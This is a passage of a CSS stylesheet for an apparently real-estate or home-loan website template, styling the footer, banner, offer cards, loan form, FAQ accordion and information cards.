  letter-spacing: 1px;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list {
  margin: 0;
  padding: 0;
  text-align: end;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li {
  list-style-type: none;
  display: inline-block;
  margin-right: 8px;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li:last-child {
  margin-right: 0;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li a {
  display: block;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li a:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.single-footer-widget {
  margin-bottom: 25px;
}

.single-footer-widget .footer-logo a img {
  margin-bottom: 30px;
}

.single-footer-widget .footer-logo p {
  color: var(--whiteColor);
  margin-bottom: 20px;
  font-size: 15px;
}

.single-footer-widget .footer-logo .footer-social {
  padding: 0;
  margin-bottom: 0;
}

.single-footer-widget .footer-logo .footer-social li {
  display: inline-block;
  margin-right: 10px;
}

.single-footer-widget .footer-logo .footer-social li:last-child {
  margin-right: 0;
}

.single-footer-widget .footer-logo .footer-social li a i {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 50px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.single-footer-widget .footer-logo .footer-social li a i:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.single-footer-widget h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.single-footer-widget .quick-link {
  padding: 0 0 0 0;
  margin-bottom: 0;
}

.single-footer-widget .quick-link li {
  list-style-type: none;
  margin-bottom: 15px;
  position: relative;
  padding-left: 22px;
  font-size: 15px;
}

.single-footer-widget .quick-link li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .quick-link li a {
  color: var(--whiteColor);
}

.single-footer-widget .quick-link li a:hover {
  color: var(--secondaryColor);
}

.single-footer-widget .quick-link li::before {
  position: absolute;
  content: "";
  height: 10px;
  width: 10px;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 50px;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .address-info {
  padding: 0;
  margin-bottom: 0;
}

.single-footer-widget .address-info li {
  list-style-type: none;
  margin-bottom: 15px;
  font-size: 15px;
  color: var(--whiteColor);
  position: relative;
  padding-left: 22px;
}

.single-footer-widget .address-info li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .address-info li i {
  color: var(--secondaryColor);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .address-info li a {
  color: var(--whiteColor);
  font-size: 15px;
}

.single-footer-widget .address-info li a:hover {
  color: var(--secondaryColor);
}

/*----- Banner Buy Area CSS -----*/
.banner-buy-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-bottom: 70px;
}

.banner-buy-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.banner-buy-content {
  background: rgba(0, 0, 0, 0.5);
  padding: 70px 80px;
  max-width: 850px;
  border-radius: 0px 0px 50px 50px;
}

.banner-buy-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.banner-buy-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
  color: var(--whiteColor);
}

.banner-buy-content p {
  margin-bottom: 0;
  color: var(--whiteColor);
  font-size: 15px;
}

.banner-buy-content .banner-buy-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.banner-buy-content .banner-buy-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.banner-buy-content .banner-buy-btn li:last-child {
  margin-right: 0;
}

.banner-buy-content .banner-buy-btn li .main-default-btn {
  color: var(--whiteColor);
}

.banner-buy-content .banner-buy-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.banner-buy-content .banner-buy-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.banner-buy-info-card {
  position: relative;
  margin-top: 50px;
  padding-left: 82px;
}

.banner-buy-info-card .icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.banner-buy-info-card .icon i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  border-radius: 50px;
  font-size: 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.banner-buy-info-card p {
  margin-bottom: 0;
}

.banner-buy-info-card p span {
  display: block;
  color: var(--whiteColor);
  margin-bottom: 8px;
}

.banner-buy-info-card p span:last-child {
  margin-bottom: 0;
}

.banner-buy-info-card p span a {
  color: var(--whiteColor);
}

.banner-buy-info-card:hover .icon i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

/*----- Offer Style Area CSS -----*/
.offer-style-card {
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.offer-style-card::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(61.46%, rgba(255, 255, 255, 0.4)), to(rgba(255, 255, 255, 0.9)));
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.4) 61.46%, rgba(255, 255, 255, 0.9) 100%);
  bottom: 0;
}

.offer-style-card .offer-content {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0px 30px 35px 30px;
}

.offer-style-card .offer-content h3 {
  font-size: 20px;
  color: var(--blackColor);
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.5;
}

.offer-style-card .offer-content a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card:hover {
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
}

.offer-style-card:hover .offer-content a {
  color: var(--secondaryColor);
}

.offer-style-card.with-black-color::before {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(13, 24, 32, 0)), color-stop(100%, #000000), to(rgba(0, 0, 0, 0.7)));
  background: linear-gradient(180deg, rgba(13, 24, 32, 0) 0%, #000000 100%, rgba(0, 0, 0, 0.7) 100%);
}

.offer-style-card.with-black-color::after {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 193, 148, 0)), color-stop(61.98%, rgba(0, 173, 133, 0.682292)), to(#00A47E));
  background: linear-gradient(180deg, rgba(0, 193, 148, 0) 0%, rgba(0, 173, 133, 0.682292) 61.98%, #00A47E 100%);
  bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
}

.offer-style-card.with-black-color .offer-content {
  z-index: 1;
}

.offer-style-card.with-black-color .offer-content h3 {
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card.with-black-color .offer-content a {
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card.with-black-color:hover::after {
  opacity: 1;
  visibility: visible;
}

.offer-style-card.with-black-color:hover .offer-content h3 {
  color: var(--whiteColor);
}

.offer-style-card.with-black-color:hover .offer-content a {
  color: var(--whiteColor);
}

.offer-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.offer-style-slider.owl-theme .owl-dots .owl-dot:hover span, .offer-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.offer-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.offer-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.offer-style-area-with-full-width {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.offer-style-area-with-full-width .container-fluid {
  left: calc((100% - 1320px)/2);
  position: relative;
}

.offer-style-area-with-full-width::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 950px;
  background: #F5F7FB;
  border-radius: 0px 100px 0px 0px;
  z-index: -1;
}

.offer-style-section-content .sub-title {
  display: inline-block;
  margin-bottom: 15px;
  color: var(--secondaryColor);
}

.offer-style-section-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.offer-style-section-content p {
  margin-bottom: 0;
  font-size: 15px;
}

.offer-style-item {
  margin-bottom: 30px;
}

.offer-style-item .offer-image {
  position: relative;
  z-index: 1;
}

.offer-style-item .offer-image::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(61.46%, rgba(0, 0, 0, 0.4)), to(rgba(0, 0, 0, 0.8)));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 61.46%, rgba(0, 0, 0, 0.8) 100%);
  bottom: 0;
}

.offer-style-item .offer-content {
  padding: 30px;
  border: 1px solid #EBE9EE;
  background-color: var(--whiteColor);
  margin-top: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item .offer-content h3 {
  font-size: 18px;
  color: var(--blackColor);
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.6;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item .offer-content a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 14px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item:hover .offer-content {
  border: 1px solid var(--secondaryColor);
  background-color: var(--secondaryColor);
}

.offer-style-item:hover .offer-content h3 {
  color: var(--whiteColor);
}

.offer-style-item:hover .offer-content a {
  color: var(--whiteColor);
}

/*----- Get Introduced Area CSS -----*/
.get-introduced-area {
  background-color: var(--secondaryColor);
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.get-introduced-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.get-introduced-area::before {
  position: absolute;
  content: "";
  width: 250px;
  height: 100%;
  background-color: var(--whiteColor);
  right: 0;
  top: 0;
  z-index: -1;
}

.get-introduced-area::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 90px;
  background-color: var(--whiteColor);
  right: 0;
  bottom: 0;
  z-index: -1;
}

.get-introduced-content {
  max-width: 640px;
  margin-left: auto;
}

.get-introduced-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.get-introduced-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
  color: var(--whiteColor);
}

.get-introduced-content p {
  margin-bottom: 0;
  color: var(--whiteColor);
  font-size: 15px;
}

.get-introduced-content .introduced-inner-box {
  background-color: #00ad85;
  padding: 35px 20px 35px 85px;
  border-radius: 5px;
  position: relative;
  margin-top: 30px;
}

.get-introduced-content .introduced-inner-box .icon {
  position: absolute;
  left: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.get-introduced-content .introduced-inner-box .icon i {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 25px;
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
}

.get-introduced-content .introduced-inner-box span {
  color: var(--whiteColor);
  font-size: 15px;
}

.get-introduced-content .introduced-counter-item {
  margin-top: 80px;
}

.get-introduced-content .introduced-counter-item .counter-card {
  position: relative;
  margin-top: 25px;
}

.get-introduced-content .introduced-counter-item .counter-card h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.get-introduced-content .introduced-counter-item .counter-card p {
  margin-bottom: 0;
  font-size: 15px;
  color: var(--blackColor);
  padding-left: 85px;
  padding-top: 10px;
  font-weight: 500;
}

.get-introduced-image {
  background-image: url(../../assets/img/more-home/get-introduced.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  margin-left: 35px;
  border-radius: 10px 0 0 10px;
}

/*----- Video Overview Area CSS -----*/
.video-overview-image {
  position: relative;
  z-index: 1;
  text-align: center;
}

.video-overview-image::before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: 1;
  margin: 50px;
  opacity: .77;
}

.video-overview-image .video-btn {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 1;
}

.video-overview-image .video-btn i {
  width: 100px;
  height: 100px;
  line-height: 100px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--whiteColor);
  color: var(--secondaryColor);
  font-size: 70px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-image .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.video-overview-image .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.video-overview-content {
  padding-left: 45px;
}

.video-overview-content .overview-inner-box {
  margin-bottom: 35px;
  position: relative;
  padding-left: 100px;
}

.video-overview-content .overview-inner-box:last-child {
  margin-bottom: 0;
}

.video-overview-content .overview-inner-box .icon {
  position: absolute;
  left: 0;
  top: 1.5px;
}

.video-overview-content .overview-inner-box .icon i {
  display: inline-block;
  width: 80px;
  height: 75px;
  line-height: 75px;
  border-radius: 10px;
  background: #e5f9f4;
  color: var(--secondaryColor);
  font-size: 45px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-content .overview-inner-box h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 12px;
}

.video-overview-content .overview-inner-box p {
  margin-bottom: 10px;
  font-size: 15px;
}

.video-overview-content .overview-inner-box a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-content .overview-inner-box:hover .icon i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Get Address Area CSS -----*/
.get-address-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.get-address-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.get-address-content .inner-box {
  margin-top: 30px;
  position: relative;
  padding-left: 75px;
}

.get-address-content .inner-box::before {
  width: 1px;
  height: 140%;
  background-color: var(--secondaryColor);
  content: '';
  z-index: -1;
  position: absolute;
  left: 28px;
  top: 0;
}

.get-address-content .inner-box:last-child::before {
  display: none;
}

.get-address-content .inner-box .number {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 25px;
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
  font-weight: bold;
  font-style: italic;
  position: absolute;
  left: 0;
  top: 0;
}

.get-address-content .inner-box h4 {
  font-size: 22px;
  margin-bottom: 12px;
  font-weight: bold;
}

.get-address-content .inner-box p {
  color: var(--paragraphColor);
}

.get-address-form {
  background-color: var(--secondaryColor);
  border-radius: 15px;
  padding: 50px 65px;
  margin-left: 35px;
}

.get-address-form h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--whiteColor);
}

.get-address-form .loan-check-box {
  margin-top: 25px;
  margin-bottom: 25px;
}

.get-address-form .loan-check-box .form-check {
  display: inline-block;
  margin-right: 30px;
}

.get-address-form .loan-check-box .form-check:last-child {
  margin-right: 0;
}

.get-address-form .loan-check-box .form-check .form-check-label {
  color: var(--whiteColor);
}

.get-address-form .loan-check-box .form-check .form-check-input {
  font-size: 15px;
}

.get-address-form .loan-check-box .form-check .form-check-input:checked {
  background-color: var(--blackColor);
  border-color: var(--blackColor);
}

.get-address-form .loan-check-box .form-check .form-check-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.get-address-form form .form-group {
  margin-bottom: 20px;
}

.get-address-form form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 14px;
}

.get-address-form form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: var(--paragraphColor);
}

.get-address-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.get-address-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.get-address-form form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.get-address-form form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.get-address-form form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.get-address-form form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.get-address-form form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.get-address-form form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.get-address-form form .loan-button {
  text-align: center;
  margin-top: 30px;
}

.get-address-form form .loan-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.get-address-form form .loan-button .default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

/*----- FAQ Style Area CSS -----*/
.faq-style-accordion {
  max-width: 870px;
  margin: auto;
}

.faq-style-accordion .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.faq-style-accordion h3 {
  font-size: 40px;
  margin-bottom: 35px;
  font-weight: bold;
}

.faq-style-accordion .accordion-item {
  margin-bottom: 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 0;
  border: none;
}

.faq-style-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  position: relative;
  text-align: start;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18px;
  font-weight: 600;
  padding: 25px 65px 25px 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 0;
}

.faq-style-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  content: '-';
  font-size: 15px;
  color: var(--transition);
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  border-radius: 50px;
}

.faq-style-accordion .accordion-item .accordion-button.collapsed {
  background-color: #E5F9F4;
  color: var(--blackColor);
}

.faq-style-accordion .accordion-item .accordion-button.collapsed::before {
  content: '+';
  color: var(--whiteColor);
  background-color: var(--secondaryColor);
}

.faq-style-accordion .accordion-item .accordion-body {
  padding: 20px 0 25px 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
}

.faq-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
  margin-bottom: 0;
}

.faq-style-accordion .accordion-item .accordion-collapse {
  border: none;
}

.faq-style-accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.faq-style-accordion .accordion-item:last-child .accordion-body {
  padding-bottom: 0;
}

.faq-style-area-with-full-width {
  overflow: hidden;
}

.faq-style-area-with-full-width .container-fluid {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
}

.faq-style-area-with-full-width .faq-style-accordion {
  max-width: 640px;
  margin: 0 auto 0 0;
}

.faq-style-area-with-full-width.with-black-color {
  background-color: var(--blackColor);
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion h3 {
  color: var(--whiteColor);
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item {
  background-color: transparent;
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item .accordion-body {
  padding-right: 15px;
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--whiteColor);
  font-size: 15px;
}

.faq-style-area-with-full-width-wrap {
  background-color: var(--blackColor);
  overflow: hidden;
}

.faq-style-area-with-full-width-wrap .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion {
  max-width: 640px;
  margin: 0 0 0 auto;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-right: 50px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
  font-size: 40px;
  margin-bottom: 35px;
  font-weight: bold;
  color: var(--whiteColor);
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item {
  background-color: transparent;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item .accordion-body {
  padding-right: 15px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--whiteColor);
  font-size: 15px;
}

.faq-style-area-with-full-width-wrap.bg-transparent {
  background-color: transparent;
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
  max-width: 640px;
  margin: 0 auto 0 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  padding-left: 50px;
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion .sub-title {
  color: var(--secondaryColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion h3 {
  color: var(--blackColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-image-wrap {
  border-radius: 0px 0px 100px 0px;
}

.faq-style-image-wrap {
  background-image: url(../../assets/img/more-home/faq-2.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
}

.faq-style-image-wrap.bg-2 {
  background-image: url(../../assets/img/more-home/faq-4.jpg);
}

/*----- Better Home Area CSS -----*/
.better-home-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 120px;
  position: relative;
  z-index: 1;
}

.better-home-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.better-home-area .social-links {
  left: 30px;
  bottom: 30px;
  padding-left: 0;
  margin-bottom: 0;
  position: absolute;
  list-style-type: none;
}

.better-home-area .social-links li {
  display: inline-block;
  margin-right: 10px;
}

.better-home-area .social-links li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 39px;
  background: #DDDDDD;
  color: var(--whiteColor);
  font-size: 20px;
  text-align: center;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.better-home-area .social-links li a:hover {
  background-color: var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.better-home-area .social-links li:last-child {
  margin-right: 0;
}

.better-home-content {
  position: relative;
  top: -50px;
}

.better-home-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.better-home-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
}

.better-home-content p {
  margin-bottom: 0;
  font-size: 15px;
  max-width: 610px;
}

.better-home-content .better-home-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.better-home-content .better-home-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.better-home-content .better-home-btn li:last-child {
  margin-right: 0;
}

.better-home-content .better-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.better-home-content .better-home-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.better-home-content .better-home-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.better-home-image {
  position: relative;
  z-index: 1;
  text-align: center;
}

.better-home-image .video-btn {
  position: absolute;
  left: 100px;
  right: 0;
  margin: auto;
  bottom: 0;
  display: inline-block;
  height: 130px;
  width: 130px;
  line-height: 130px;
  background-color: var(--blackColor);
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
}

.better-home-image .video-btn i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--whiteColor);
  border-radius: 50px;
  font-size: 45px;
  color: var(--blackColor);
  position: relative;
  top: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.better-home-image .video-btn i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Information Area CSS -----*/
.information-area {
  position: relative;
  z-index: 1;
}

.information-area.with-bg-black-color {
  background-color: #172632;
}

.information-area.with-bg-black-color .information-card .icon i {
  background: rgba(0, 193, 149, 0.2);
}

.information-area.with-bg-black-color .information-card p span {
  color: var(--whiteColor);
}

.information-area.with-bg-black-color .information-card p span a {
  color: var(--whiteColor);
}

.information-area.with-bg-black-color .information-card p span a:hover {
  color: var(--secondaryColor);
}

.information-area.with-bg-black-color .information-card:hover .icon i {
  background: var(--secondaryColor);
}

.information-area.with-bg-main-color {
  background-color: var(--secondaryColor);
  position: relative;
  z-index: 1;
}

.information-area.with-bg-main-color::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100px;
  background-color: var(--whiteColor);
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}

.information-area.with-bg-main-color .information-card .icon i {
  background: #00A47E;
}

.information-area.with-bg-main-color .information-card p span {
  color: var(--whiteColor);
}

.information-area.with-bg-main-color .information-card p span a {
  color: var(--whiteColor);
}

.information-area.with-bg-main-color .information-card p span a:hover {
  color: var(--blackColor);
}

.information-area.with-bg-main-color .information-card:hover .icon i {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.information-card {
  position: relative;
  margin-bottom: 30px;
  padding-left: 82px;
}

.information-card .icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.information-card .icon i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  border-radius: 50px;
  font-size: 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.information-card p {
  margin-bottom: 0;
  font-size: 15px;
  font-weight: 500;
}

.information-card p span {
  display: block;
  color: var(--blackColor);
  margin-bottom: 5px;
}

.information-card p span:last-child {
  margin-bottom: 0;
}

.information-card p span a {
  color: var(--blackColor);
}

.information-card p span a:hover {
  color: var(--secondaryColor);
}

.information-card:hover .icon i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
